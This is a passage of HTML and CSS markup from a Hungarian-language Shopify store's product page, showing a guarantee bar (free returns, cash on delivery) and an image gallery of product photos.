</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--19911827193908__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
  .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/30_-4.png?v=1764209166&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Ingyenes visszaküldés - 30 nap</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/2_b05ac41a-c1e9-4d77-924e-c2aba602b8e3.png?v=1742972390&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Utánvétes fizetés</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120" alt="" srcset="//swafren.com/cdn/shop/files/100.png?v=1742972530&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% biztonságos vásárlás</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--19911827193908__main" class="shopify-section section">
<section id="MainProduct-template--19911827193908__main" class="page-width section-template--19911827193908__main-padding" data-section="template--19911827193908__main">
  <link href="//swafren.com/cdn/shop/t/14/assets/section-main-product.css?v=27486842589448426381768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-accordion.css?v=180964204318874863811768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-rte.css?v=69919436638515329781768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-slider.css?v=21509152082215959751768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-rating.css?v=24573085263941240431768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-deferred-media.css?v=105211437941697141201768449522" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--19911827193908__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 0.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff4f00;
      color:#ffffff;
      border:2px solid #ff4f00;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--19911827193908__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//swafren.com/cdn/shop/t/14/assets/product-form.js?v=24702737604959294451768449522" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--19911827193908__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--19911827193908__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--19911827193908__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--19911827193908__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--19911827193908__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--19911827193908__main-23045454561332" class="product__media-item grid__item slider__slide is-active" data-media-id="template--19911827193908__main-23045454561332">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=600 600w,
          
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386 600w"
        src="//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=600 600w,
        
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386 600w"
      src="//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454561332">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--19911827193908__main-23045454594100" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454594100">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=600 600w,
          
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386 600w"
        src="//swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=600 600w,
        
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386 600w"
      src="//swafren.com/cdn/shop/products/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454594100">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454626868" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454626868">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=600 600w,
          //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=713 713w,
          //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=823 823w,
          //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=990 990w,
          //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=1100 1100w,
          //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=1206 1206w,
          
          
          
          
          //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386 1268w"
        src="//swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=600 600w,
        //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=713 713w,
        //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=823 823w,
        //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=990 990w,
        //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=1100 1100w,
        //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=1206 1206w,
        
        
        
        
        //swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386 1268w"
      src="//swafren.com/cdn/shop/products/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454626868">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454659636" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454659636">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=600 600w,
          //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=713 713w,
          //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=823 823w,
          //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=990 990w,
          //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=1100 1100w,
          
          
          
          
          
          //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386 1200w"
        src="//swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=600 600w,
        //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=713 713w,
        //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=823 823w,
        //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=990 990w,
        //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=1100 1100w,
        
        
        
        
        
        //swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386 1200w"
      src="//swafren.com/cdn/shop/products/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23045454659636">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23045454692404" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23045454692404">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=493 493w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=600 600w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=713 713w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=823 823w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=990 990w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1100 1100w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1206 1206w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1346 1346w,
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1426 1426w,
          
          
          //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386 1500w"
        src="//swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=493 493w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=600 600w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=713 713w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=823 823w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=990 990w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1100 1100w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1206 1206w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1346 1346w,
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1426 1426w,
        
        
        //swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386 1500w"
      src="//swafren.com/cdn/shop/products/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
